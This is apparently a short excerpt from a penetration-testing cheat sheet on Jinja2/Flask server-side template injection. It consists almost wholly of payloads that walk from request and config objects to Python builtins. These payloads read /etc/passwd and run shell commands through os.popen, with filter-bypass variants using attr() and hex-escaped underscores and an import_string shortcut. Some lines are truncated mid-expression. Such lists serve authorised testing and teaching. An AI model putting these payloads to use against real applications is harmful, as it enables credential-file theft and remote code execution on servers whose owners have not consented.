 Once you have found some functions you can recover the builtins with:
# Read file
{{ request.__class__._load_form_data.__globals__.__builtins__.open("/etc/passwd").read() }}
# RCE
{{ config.__class__.from_envvar.__globals__.__builtins__.__import__("os").popen("ls").read() }}
{{ config.__class__.from_envvar["__globals__"]["__builtins__"]["__import__"]("os").popen("ls").read
{{ (config|attr("__class__")).from_envvar["__globals__"]["__builtins__"]["__import__"]("os").popen(
{% with a = request["application"]["\x5f\x5fglobals\x5f\x5f"]["\x5f\x5fbuiltins\x5f\x5f"]["\x5f\x5f
## Extra
## The global from config have a access to a function called import_string
## with this function you don't need to access the builtins
{{ config.__class__.from_envvar.__globals__.import_string("os").popen("ls").read() }}
# All the bypasses seen in the previous sections are also valid